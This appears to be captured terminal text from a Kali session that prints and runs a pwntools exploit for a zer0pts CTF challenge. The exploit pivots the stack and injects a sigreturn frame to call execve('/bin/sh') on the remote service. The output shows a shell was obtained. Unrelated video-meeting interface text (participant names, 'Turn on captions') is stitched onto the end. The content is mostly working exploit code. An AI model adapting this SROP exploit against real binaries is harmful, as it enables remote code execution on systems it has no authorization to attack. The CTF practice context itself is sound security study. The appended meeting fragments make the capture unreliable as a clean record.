 ajay@kali: ~/Desktop/CTF_WRITEUP_AND_CTF'S_TEMP/PWN Challenges/not_beginners_stack
File Actions Edit View Help
ajay@kali: ~/pyELFer × ajay@kali: ~/...ginners_stack × ajay@kali: ~/pyELFer × ajay@kali: ~ × ajay@kali: ~ ×
ajay@kali:~/Desktop/CTF_WRITEUP_AND_CTF'S_TEMP/PWN Challenges/not_beginners_stack$ cat exploit.py
#!/usr/bin/env python
from pwn import *
import time
r = remote("pwn.ctf.zer0pts.com",9011)
context.clear(arch='amd64')
bin_sh = 0x600234
syscall = 0x4001ec
def frame():
    frame = SigreturnFrame(kernel="amd64")#Function to create the SigReturn frame
    frame.rax = constants.SYS_execve      #Value of 59 to call execve
    frame.rdi = bin_sh                    #First arguement of execve bin_sh string
    frame.rsi = 0                         #Nulling out the second and third arguement
    frame.rdx = 0
    frame.rip = syscall     #Place to return after syscall hash been executed which will again be syscall
    frame.rsp = 0x600234    #Stack pointer value which will point to .bss
    return bytes(frame)     #Coverting the frame to bytes
SigReturnFrame = frame()
r.recv()
stack_pivoter='A'*0x100      #padding to correctly place the base pointer to change the rbp value after leave instruction
stack_pivoter+=p64(0x600334) #placed 0x600334 to change the pointers in 0x600234 where read second arg rsi is taken as rbp-0x100
stack_pivoter+=SigReturnFrame#Frame to perform SigReturn syscall
r.send(stack_pivoter)        #Send the stack pivoter to pivot the stack to control rbp ,rsi which is second arguement of read
log.info("Stack pivoter sent to control the rsi and rbp to our desired value")
r.recv()
time.sleep(0.5)                     #Wait for a few milliseconds to send the frame injection payload
frame_injection="/bin/sh\x00"       #/bin/sh string in the relaible .bss area to have a fixed location of the string "/bin/sh"
frame_injection+=p32(0x4001ec)      #address to syscall instruction to return when rcx*8+0x600234
frame_injection+="\x00\x00\x00"     #just some nulls to fill up to get rax 0xf to make the Sigreturn syscall
r.send(frame_injection)             #Send the frame injection payload to get the RCE
log.info("Final payload sent!Shell is coming!")
r.interactive()
ajay@kali:~/Desktop/CTF_WRITEUP_AND_CTF'S_TEMP/PWN Challenges/not_beginners_stack$ python exploit.py
[+] Opening connection to pwn.ctf.zer0pts.com on port 9011: Done
[*] Stack pivoter sent to control the rsi and rbp to our desired value
[*] Final payload sent!Shell is coming!
[*] Switching to interactive mode
$ ls
chall
Your meeting's ready
Meeting details
Add people
A
Abishek Ravichandran
Ajay Kumar R
Meeting details
Turn on captions